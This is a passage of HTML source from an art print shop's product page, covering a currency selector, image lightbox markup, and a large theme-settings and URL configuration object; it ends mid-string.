                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Yen</strong>
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#358E45\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#358E45\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 